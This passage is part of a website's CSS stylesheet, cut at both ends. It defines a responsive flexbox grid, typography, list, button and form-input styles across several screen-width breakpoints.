1px);}.flex.rigid.row > .small-three-fourths, .flex.rigid.row > .small-six-eighths, .flex.rigid.row > .small-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .small-one-fifth, .flex.rigid.row > .small-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .small-two-fifths, .flex.rigid.row > .small-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .small-three-fifths, .flex.rigid.row > .small-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .small-four-fifths, .flex.rigid.row > .small-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .small-one-sixth, .flex.rigid.row > .small-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .small-five-sixths, .flex.rigid.row > .small-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .small-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .small-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .small-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .small-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .small-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .small-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .small-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .small-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .small-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .small-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .small-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .small-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .small-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .small-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .small-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 768px) {.flex.rigid.row > .medium-whole, .flex.rigid.row > .medium-two-halves, .flex.rigid.row > .medium-three-thirds, .flex.rigid.row > .medium-four-fourths, .flex.rigid.row > .medium-five-fifths, .flex.rigid.row > .medium-six-sixths, .flex.rigid.row > .medium-eight-eights, .flex.rigid.row > .medium-ten-tenths, .flex.rigid.row > .medium-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .medium-half, .flex.rigid.row > .medium-two-fourths, .flex.rigid.row > .medium-three-sixths, .flex.rigid.row > .medium-four-eights, .flex.rigid.row > .medium-five-tenths, .flex.rigid.row > .medium-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .medium-one-third, .flex.rigid.row > .medium-two-sixths, .flex.rigid.row > .medium-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .medium-two-thirds, .flex.rigid.row > .medium-four-sixths, .flex.rigid.row > .medium-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .medium-one-fourth, .flex.rigid.row > .medium-two-eighths, .flex.rigid.row > .medium-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .medium-three-fourths, .flex.rigid.row > .medium-six-eighths, .flex.rigid.row > .medium-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .medium-one-fifth, .flex.rigid.row > .medium-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .medium-two-fifths, .flex.rigid.row > .medium-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .medium-three-fifths, .flex.rigid.row > .medium-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .medium-four-fifths, .flex.rigid.row > .medium-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .medium-one-sixth, .flex.rigid.row > .medium-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .medium-five-sixths, .flex.rigid.row > .medium-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .medium-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .medium-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .medium-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .medium-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .medium-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .medium-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .medium-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .medium-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .medium-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .medium-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .medium-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .medium-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .medium-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .medium-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .medium-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 960px) {.flex.rigid.row > .large-whole, .flex.rigid.row > .large-two-halves, .flex.rigid.row > .large-three-thirds, .flex.rigid.row > .large-four-fourths, .flex.rigid.row > .large-five-fifths, .flex.rigid.row > .large-six-sixths, .flex.rigid.row > .large-eight-eights, .flex.rigid.row > .large-ten-tenths, .flex.rigid.row > .large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .large-half, .flex.rigid.row > .large-two-fourths, .flex.rigid.row > .large-three-sixths, .flex.rigid.row > .large-four-eights, .flex.rigid.row > .large-five-tenths, .flex.rigid.row > .large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .large-one-third, .flex.rigid.row > .large-two-sixths, .flex.rigid.row > .large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .large-two-thirds, .flex.rigid.row > .large-four-sixths, .flex.rigid.row > .large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .large-one-fourth, .flex.rigid.row > .large-two-eighths, .flex.rigid.row > .large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .large-three-fourths, .flex.rigid.row > .large-six-eighths, .flex.rigid.row > .large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .large-one-fifth, .flex.rigid.row > .large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .large-two-fifths, .flex.rigid.row > .large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .large-three-fifths, .flex.rigid.row > .large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .large-four-fifths, .flex.rigid.row > .large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .large-one-sixth, .flex.rigid.row > .large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .large-five-sixths, .flex.rigid.row > .large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .large-golden-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .large-width-auto {max-width: auto;flex-basis: auto;}}@media screen and (min-width: 1170px) {.flex.rigid.row > .x-large-whole, .flex.rigid.row > .x-large-two-halves, .flex.rigid.row > .x-large-three-thirds, .flex.rigid.row > .x-large-four-fourths, .flex.rigid.row > .x-large-five-fifths, .flex.rigid.row > .x-large-six-sixths, .flex.rigid.row > .x-large-eight-eights, .flex.rigid.row > .x-large-ten-tenths, .flex.rigid.row > .x-large-twelve-twelfths {max-width: 100%;flex-basis: 100%;flex-basis: calc(100% - 1px);}.flex.rigid.row > .x-large-half, .flex.rigid.row > .x-large-two-fourths, .flex.rigid.row > .x-large-three-sixths, .flex.rigid.row > .x-large-four-eights, .flex.rigid.row > .x-large-five-tenths, .flex.rigid.row > .x-large-six-twelfths {max-width: 50%;flex-basis: 50%;flex-basis: calc(50% - 1px);}.flex.rigid.row > .x-large-one-third, .flex.rigid.row > .x-large-two-sixths, .flex.rigid.row > .x-large-four-twelfths {max-width: 33.3332%;flex-basis: 33.3332%;flex-basis: calc(33.3332% - 1px);}.flex.rigid.row > .x-large-two-thirds, .flex.rigid.row > .x-large-four-sixths, .flex.rigid.row > .x-large-eight-twelfths {max-width: 66.6665%;flex-basis: 66.6665%;flex-basis: calc(66.6665% - 1px);}.flex.rigid.row > .x-large-one-fourth, .flex.rigid.row > .x-large-two-eighths, .flex.rigid.row > .x-large-three-twelfths {max-width: 25%;flex-basis: 25%;flex-basis: calc(25% - 1px);}.flex.rigid.row > .x-large-three-fourths, .flex.rigid.row > .x-large-six-eighths, .flex.rigid.row > .x-large-nine-twelfths {max-width: 75%;flex-basis: 75%;flex-basis: calc(75% - 1px);}.flex.rigid.row > .x-large-one-fifth, .flex.rigid.row > .x-large-two-tenths {max-width: 20%;flex-basis: 20%;flex-basis: calc(20% - 1px);}.flex.rigid.row > .x-large-two-fifths, .flex.rigid.row > .x-large-four-tenths {max-width: 40%;flex-basis: 40%;flex-basis: calc(40% - 1px);}.flex.rigid.row > .x-large-three-fifths, .flex.rigid.row > .x-large-six-tenths {max-width: 60%;flex-basis: 60%;flex-basis: calc(60% - 1px);}.flex.rigid.row > .x-large-four-fifths, .flex.rigid.row > .x-large-eight-tenths {max-width: 80%;flex-basis: 80%;flex-basis: calc(80% - 1px);}.flex.rigid.row > .x-large-one-sixth, .flex.rigid.row > .x-large-two-twelfths {max-width: 16.6665%;flex-basis: 16.6665%;flex-basis: calc(16.6665% - 1px);}.flex.rigid.row > .x-large-five-sixths, .flex.rigid.row > .x-large-ten-twelfths {max-width: 83.3332%;flex-basis: 83.3332%;flex-basis: calc(83.3332% - 1px);}.flex.rigid.row > .x-large-one-eighth {max-width: 12.5%;flex-basis: 12.5%;flex-basis: calc(12.5% - 1px);}.flex.rigid.row > .x-large-three-eighths {max-width: 37.5%;flex-basis: 37.5%;flex-basis: calc(37.5% - 1px);}.flex.rigid.row > .x-large-five-eighths {max-width: 62.5%;flex-basis: 62.5%;flex-basis: calc(62.5% - 1px);}.flex.rigid.row > .x-large-seven-eighths {max-width: 87.5%;flex-basis: 87.5%;flex-basis: calc(87.5% - 1px);}.flex.rigid.row > .x-large-one-tenth {max-width: 10%;flex-basis: 10%;flex-basis: calc(10% - 1px);}.flex.rigid.row > .x-large-three-tenths {max-width: 30%;flex-basis: 30%;flex-basis: calc(30% - 1px);}.flex.rigid.row > .x-large-seven-tenths {max-width: 70%;flex-basis: 70%;flex-basis: calc(70% - 1px);}.flex.rigid.row > .x-large-nine-tenths {max-width: 90%;flex-basis: 90%;flex-basis: calc(90% - 1px);}.flex.rigid.row > .x-large-one-twelfth {max-width: 8.3332%;flex-basis: 8.3332%;flex-basis: calc(8.3332% - 1px);}.flex.rigid.row > .x-large-five-twelfths {max-width: 41.6665%;flex-basis: 41.6665%;flex-basis: calc(41.6665% - 1px);}.flex.rigid.row > .x-large-seven-twelfths {max-width: 58.332%;flex-basis: 58.332%;flex-basis: calc(58.332% - 1px);}.flex.rigid.row > .x-large-eleven-twelfths {max-width: 91.6665%;flex-basis: 91.6665%;flex-basis: calc(91.6665% - 1px);}.flex.rigid.row > .x-large-golden-small {max-width: 38.2716%;flex-basis: 38.2716%;flex-basis: calc(38.2716% - 1px);}.flex.rigid.row > .x-large-golden-x-large {max-width: 61.7283%;flex-basis: 61.7283%;flex-basis: calc(61.7283% - 1px);}.flex.rigid.row > .x-large-width-auto {max-width: auto;flex-basis: auto;}}
html, button, select, input, textarea {color: #4d4d4d;}body {font-family: "Montserrat", Helvetica, Arial, sans-serif;font-size: 1rem;-webkit-font-smoothing: antialiased;font-weight: 400;line-height: 1.5;text-align: left;}a, a:active, a:visited {outline: none;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;}a {color: #7d7d7d;}a:hover {color: #878787;outline: none;}a:active {color: #4a9dcf;}.touch a, .touch a:hover {text-decoration: none;}.decoration, .decoration:hover {text-decoration: underline;}.no-decoration, .no-decoration:hover {text-decoration: none;}abbr, acronym, dfn[title] {border-bottom: 1px dotted #999;cursor: help;}abbr a {text-decoration: none;}acronym {text-transform: uppercase;}blockquote {border-left: 0.375rem solid #efefef;font: italic 1.333rem Baskerville, "Baskerville Old Face", "Hoefler Text", Garamond, "Times New Roman", serif;padding-left: 1rem;}blockquote p {margin: 0;}blockquote p + p {margin-top: 1.50rem;}blockquote cite {color: #777;font: italic 0.75rem Arial, Helvetica, sans-serif;}blockquote cite:before {content: "\2014 \0020";}blockquote cite a {color: #777;}blockquote.blockquote-reverse {border-left: 0 none;border-right: .375rem solid #efefef;padding-left: 0;padding-right: 1rem;text-align: right;}caption, p, table, textarea, td, th {-moz-hyphens: auto;-ms-hyphens: auto;-webkit-hyphens: auto;hyphens: auto;word-wrap: break-word;}dl dt {color: #222;font-weight: 700;}dl dd {margin: 0;}del {color: #777;text-decoration: line-through;}details {cursor: pointer;}em, i, cite {font-style: italic;}h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {color: #1c2836;font-weight: 700;}h1, .h1 {font-size: 1.50rem;line-height: 1;}h2, .h2 {font-size: 1.25rem;line-height: 1.2;}h3, .h3 {font-size: 1.125rem;line-height: 1.33333;}h4, .h4 {font-size: 1rem;line-height: 1.5;}h5, .h5 {font-size: 0.875rem;line-height: 1.71429;}h6, .h6 {font-size: 0.75rem;line-height: 2;}@media only screen and (min-width: 768px) {h1, .h1 {font-size: 2rem;line-height: 1.5;}h2, .h2 {font-size: 1.50rem;line-height: 1;}h3, .h3 {font-size: 1.25rem;line-height: 1.2;}h4, .h4 {font-size: 1.125rem;line-height: 1.33333;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}@media only screen and (min-width: 960px) {h1, .h1 {font-size: 2.25rem;line-height: 1.33333;}h2, .h2 {font-size: 1.875rem;line-height: 1.6;}h3, .h3 {font-size: 1.50rem;line-height: 1;}h4, .h4 {font-size: 1.25rem;line-height: 1.2;}h5, .h5 {font-size: 1rem;line-height: 1.5;}h6, .h6 {font-size: 0.875rem;line-height: 1.71429;}}h1 a, h2 a, h3 a, h4 a, h5 a, h6 a, .h1 a, .h2 a, .h3 a, .h4 a, .h5 a, .h6 a {font-weight: inherit;}h1 small, h2 small, h3 small, h4 small, h5 small, h6 small, .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {font-size: 65%;line-height: 1;}hr {border: 0;border-bottom: 1px solid #dfe1e1;margin: 1rem 0;}hr.symbol {border: 0;height: 1.333rem;margin: 0 0 1rem;padding: 1rem 0;}hr.symbol:before {border: 0;color: #222;content: "⁂";display: block;font-size: 1.333rem;line-height: 1;text-align: center;width: 100%;}ins, mark {background: #ff9;color: #222;text-decoration: none;}nav ul, nav ol {margin: 0;padding: 0;list-style: none;}ol {list-style: decimal;}ol ol {list-style: upper-alpha;}ol ol ol {list-style: lower-roman;}ol ol ol ol {list-style: lower-alpha;}ul {list-style: disc;}ul ul {list-style: circle;}ul ul ul {list-style: square;}ul ul ul ul {list-style: decimal-leading-zero;}ol ol, ol ul, ul ul, ul ol {margin-bottom: 0;}.no-list {list-style: none;margin: 0;padding: 0;}.lined-list li {border-bottom: 1px solid #dfe1e1;padding-bottom: 0.25rem;padding-top: 0.25rem;}.lined-list li:last-child, .lined-list li.last-child, .lined-list li li {border-bottom: none;}.inline-list {display: block;margin-left: 0px;}.inline-list li {display: inline;margin-right: 1.50rem;}.inline-list li:last-child, .inline-list li.last-child {margin-right: 0;}.lined-list.inline-list li {margin-right: 0.75rem;}.lined-list.inline-list li:after {color: #dfe1e1;content: "|";margin-left: 0.75rem;}.lined-list.inline-list li:last-child:after, .lined-list.inline-list li.last-child:after {content: "";}
.button {background: transparent;border: 2px solid #ea0605;color: #ea0605;cursor: pointer;display: inline-block;font-size: 0.8125rem;letter-spacing: 0.16em;padding: 0 0.75rem;height: auto;line-height: 4;margin: 0;overflow: visible;text-align: center;text-decoration: none;-webkit-transition: 0.2s ease-in-out all;transition: 0.2s ease-in-out all;vertical-align: middle;white-space: nowrap;font-weight: bold;}@media screen and (min-width: 768px){.button {padding: 0 2.75rem;height: 4em;white-space: nowrap;}}.button, .button:active, .button:focus, .button:hover, .button:visited {text-decoration: none;}.button:focus, .button:hover {}.button:hover {}a.button:focus, a.button:hover {}.button:active {box-shadow: 0 0 3px rgba(0,0,0,0.5) inset;outline: 0 none;}.bg-transparent.button:focus, .bg-transparent.button:hover, .bg-transparent.button:active {box-shadow: none;outline: 0 none;}.button::-moz-focus-inner {border: 0;padding: 0;}.button[disabled], .button.disabled {box-shadow: none;cursor: not-allowed;opacity: 0.35;text-shadow: none;}.ie8 .button[disabled], .ie8 .button.disabled {-ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)";}.button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}.button-heighauto, .button-heightauto{height: auto;}.button-small-font {font-size: 0.75rem;}.button-normal-font {font-size: 1rem;}.button-large-font {font-size: 2rem;}.button-hollow {background: transparent;border-width: 2px;border-style: solid;}.button-square {border-radius: 0;}.button-pill {border-radius: 5em;}.button-inline {font-size: inherit;height: auto;line-height: inherit;padding-right: 0.50em;padding-left: 0.50em;vertical-align: baseline;}@media only screen and (min-width: 480px) {.x-small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 640px) {.small-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.small-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.small-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.small-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 768px) {.medium-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.medium-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.medium-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.medium-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 960px) {.large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}@media only screen and (min-width: 1170px) {.x-large-button-mini {font-size: 0.75rem;height: 1.5em;line-height: 1.5;padding-right: 0.50em;padding-left: 0.50em;width: auto;}.x-large-button-medium {height: 3em;line-height: 3;padding-right: 1em;padding-left: 1em;width: auto;}.x-large-button-large {height: 4em;line-height: 4;padding-right: 1.50em;padding-left: 1.50em;width: auto;}.x-large-button-block {display: block;padding-right: 0;padding-left: 0;width: 100%;}}.create-button {border: 2px solid #dfe0e1;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;font-size: 12px;color: #4a9dcf;font-weight: bold;text-decoration: none !important;padding: 0.25rem .75rem;height: auto;}.create-button:hover {color: #4a9dcf;background: #fff;}.login-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.25rem .75rem;height: auto;}.checkout-button {font-size: 12px;-webkit-border-radius: 3px;-moz-border-radius: 3px;border-radius: 3px;padding: 0.5rem 1rem;height: auto;font-weight: bold;font-size: 16px;}.complete-order-button {padding: 0.5rem 3rem;}.button-primary{border: 0;background-color: #ea0605;color: #fff;}.primary-button:hover{color:#fff;}.button:enabled:not(.product--listing-atw):not(.add-to-wishlist):hover{background: #ea0605;color:#ffffff;opacity:1;}.create-button:enabled:hover{border-color:#ea0605!important;border-radius:0;}
.form-row, .form_row {margin-bottom: 1.5rem;overflow: hidden;}button, html input[type="button"], input[type="checkbox"], input[type="file"], input[type="image"], input[type="radio"], input[type="reset"], input[type="submit"], label, select {cursor: pointer;}fieldset {border: 0;min-width: 0;padding: 0;}fieldset > *:last-child, fieldset > *.last-child {margin-bottom: 0;}@media only screen and (min-width: 768px) {fieldset {font-size: 1.125rem;}}.fieldset-border {border: 1px solid #dfe1e1;padding: 1rem;}input[type="checkbox"], input[type="image"], input[type="radio"] {display: inline-block;width: auto;}input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="email"], input[type="month"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="time"], input[type="url"], input[type="week"], select, textarea {border: 1px solid #dfe1e1;border-radius: 0.25rem;display: block;font-family: inherit;font-size: 100%;height: 2em;line-height: 2;outline: 0 none;padding: 0 0.50rem;vertical-align: middle;width: 100%;}input.input-medium, select.input-medium {height: 3em;line-height: 3;}input.input-large, select.input-large, input.input-block {height: 4em;line-height: 4;}input.input-small-font, select.input-small-font {font-size: 0.75rem;}input.input-normal-font, select.input-normal-font {font-size: 1rem;}input.input-large-font, select.input-large-font {font-size: 2rem;}@media screen and (min-width: 480px) {input.x-small-input-medium, select.x-small-input-medium {height: 3em;line-height: 3;}input.x-small-input-large, select.x-small-input-large, input.x-small-input-block {height: 4em;line-height: 4;}input.x-small-input-small-font, select.x-small-input-small-font {font-size: 0.75rem;}input.x-small-input-normal-font, select.x-small-input-normal-font {font-size: 1rem;}input.x-small-input-large-font, select.x-small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 640px) {input.small-input-medium, select.small-input-medium {height: 3em;line-height: 3;}input.small-input-large, select.small-input-large, input.small-input-block {height: 4em;line-height: 4;}input.small-input-small-font, select.small-input-small-font {font-size: 0.75rem;}input.small-input-normal-font, select.small-input-normal-font {font-size: 1rem;}input.small-input-large-font, select.small-input-large-font {font-size: 2rem;}}@media screen and (min-width: 768px) {input.medium-input-medium, select.medium-input-medium {height: 3em;line-height: 3;}input.medium-input-large, select.medium-input-large, input.medium-input-block {height: 4em;line-height: 4;}input.medium-input-small-font, select.medium-input-small-font {font-size: 0.75rem;}input.medium-input-normal-font, select.medium-input-normal-font {font-size: 1rem;}input.medium-input-large-font, select.medium-input-large-font {font-size: 2rem;}}@media screen and (min-width: 980px) {input.large-input-medium, select.large-input-medium {height: 3em;line-height: 3;}input.large-input-large, select.large-input-large, input.large-input-block {height: 4em;line-height: 4;}input.large-input-small-font, select.large-input-small-font {font-size: 0.75rem;}input.large-input-normal-font, select.large-input-normal-font {font-size: 1rem;}input.large-input-large-font, select.large-input-large-font {font-size: 2rem;}}@media screen and (min-width: 1170px) {input.x-large-input-medium, select.x-large-input-medium {height: 3em;line-height: 3;}input.x-large-input-large, select.x-large-input-large, input.x-large-input-block {height: 4em;line-height: 4;}input.x-large-input-small-font, select.x-large-input-small-font {font-size: 0.75rem;}input.x-large-input-normal-font, select.x-large-input-normal-font {font-size: 1rem;}input.x-large-input-large-font, select.x-large-input-large-font {font-size: 2rem;}}.input-block {display: block;}input.all-hidden {display: none;}input.required:required:valid, textarea.required:required:valid {border-color: #2ecc40;}input.required:focus:invalid, textarea.required:focus:invalid {border-color: #ff4136;}input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="email"]:focus, input[type="month"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="time"]:focus, input[type="url"]:focus, input[type="week"]:focus, select:focus, textarea:focus {box-shadow: inset 0.1rem 0.1rem 0.238rem hsla(0, 0%, 0%, 0.15);outline: 0 none;}input[type="file"] {cursor: pointer;max-width: 100%;}input[type="search"] {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}input[type="text"][disabled], input[type="password"][disabled], input[type="email"][disabled], input[type="url"][disabled], input[type="date"][disabled], input[type="month"][disabled], input[type="time"][disabled], input[type="datetime"][disabled], input[type="datetime-local"][disabled], input[type="week"][disabled], input[type="number"][disabled], input[type="search"][disabled], input[type="tel"][disabled], input[type="color"][disabled], select[disabled], textarea[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input:not([type])[disabled] {background-color: #eaeded;color: #cad2d3;cursor: not-allowed;}input[readonly], select[readonly], textarea[readonly] {background: #eee;border-color: #ccc;color: #777;}:-moz-placeholder {color: #8a7b7b;font-size: inherit;}::-moz-placeholder {color: #8a7b7b;font-size: inherit;}:-ms-input-placeholder {color: #8a7b7b !important;font-size: inherit !important;line-height: inherit !important;}::-webkit-input-placeholder {color: #8a7b7b;font-size: inherit;line-height: inherit;}legend {border: 0;color: #222;font-weight: 700;padding: 0;}.fieldset-border legend {background: #fff;margin: 0;padding: 0 0.356rem;}select {background: #f8f8f8;color: #838383;}select:focus {outline: 1px dotted #222;}@-moz-document url-prefix() {select {max-height: 4rem;}}textarea {height: 5em;resize: vertical;}.inline-labeling label 